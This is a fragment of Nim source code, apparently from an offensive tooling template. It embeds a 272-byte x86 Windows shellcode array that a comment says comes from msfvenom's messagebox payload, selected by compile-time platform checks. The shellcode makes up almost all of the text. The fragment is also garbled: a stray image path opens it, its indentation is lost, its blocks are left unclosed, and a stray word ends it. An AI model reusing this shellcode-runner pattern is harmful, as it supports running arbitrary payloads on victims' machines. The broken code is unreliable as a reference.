 when defined(windows):
# https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
when defined(i386):
# ./msfvenom -p windows/messagebox -f csharp, then modified for Nim arrays
echo "[*] Running in x86 process"
var shellcode: array[272, byte] = [
byte 0xd9,0xeb,0x9b,0xd9,0x74,0x24,0xf4,0x31,0xd2,0xb2,0x77,0x31,0xc9,0x64,0x8b,
0x71,0x30,0x8b,0x76,0x0c,0x8b,0x76,0x1c,0x8b,0x46,0x08,0x8b,0x7e,0x20,0x8b,
0x36,0x38,0x4f,0x18,0x75,0xf3,0x59,0x01,0xd1,0xff,0xe1,0x60,0x8b,0x6c,0x24,
0x24,0x8b,0x45,0x3c,0x8b,0x54,0x28,0x78,0x01,0xea,0x8b,0x4a,0x18,0x8b,0x5a,
0x20,0x01,0xeb,0xe3,0x34,0x49,0x8b,0x34,0x8b,0x01,0xee,0x31,0xff,0x31,0xc0,
0xfc,0xac,0x84,0xc0,0x74,0x07,0xc1,0xcf,0x0d,0x01,0xc7,0xeb,0xf4,0x3b,0x7c,
0x24,0x28,0x75,0xe1,0x8b,0x5a,0x24,0x01,0xeb,0x66,0x8b,0x0c,0x4b,0x8b,0x5a,
0x1c,0x01,0xeb,0x8b,0x04,0x8b,0x01,0xe8,0x89,0x44,0x24,0x1c,0x61,0xc3,0xb2,
0x08,0x29,0xd4,0x89,0xe5,0x89,0xc2,0x68,0x8e,0x4e,0x0e,0xec,0x52,0xe8,0x9f,
0xff,0xff,0xff,0x89,0x45,0x04,0xbb,0x7e,0xd8,0xe2,0x73,0x87,0x1c,0x24,0x52,
0xe8,0x8e,0xff,0xff,0xff,0x89,0x45,0x08,0x68,0x6c,0x6c,0x20,0x41,0x68,0x33,
0x32,0x2e,0x64,0x68,0x75,0x73,0x65,0x72,0x30,0xdb,0x88,0x5c,0x24,0x0a,0x89,
0xe6,0x56,0xff,0x55,0x04,0x89,0xc2,0x50,0xbb,0xa8,0xa2,0x4d,0xbc,0x87,0x1c,
0x24,0x52,0xe8,0x5f,0xff,0xff,0xff,0x68,0x6f,0x78,0x58,0x20,0x68,0x61,0x67,
0x65,0x42,0x68,0x4d,0x65,0x73,0x73,0x31,0xdb,0x88,0x5c,0x24,0x0a,0x89,0xe3,
0x68,0x58,0x20,0x20,0x20,0x68,0x4d,0x53,0x46,0x21,0x68,0x72,0x6f,0x6d,0x20,
0x68,0x6f,0x2c,0x20,0x66,0x68,0x48,0x65,0x6c,0x6c,0x31,0xc9,0x88,0x4c,0x24,
0x10,0x89,0xe1,0x31,0xd2,0x52,0x53,0x51,0x52,0xff,0xd0,0x31,0xc0,0x50,0xff,
0x55,0x08]
ChaBug